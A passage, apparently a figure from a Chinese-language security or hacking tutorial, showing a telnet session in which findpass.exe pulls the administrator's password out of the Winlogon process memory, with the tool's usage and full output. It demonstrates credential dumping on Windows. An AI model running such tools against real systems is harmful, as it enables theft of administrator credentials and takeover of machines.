 Telnet 79
C:\>findpass.exe server administrator 184 ← 读出当前用户的密码
To Find Password in the Winlogon process
Usage: findpass.exe DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 184 (0x000000b8).
To find server\administrator password in process 184 ...
The encoded password is found at 0x00a20800 and has a length of 12.
The logon information is: server/administrator/ ← 管理员密码
The hash byte is: 0x69.
C:\>
图 11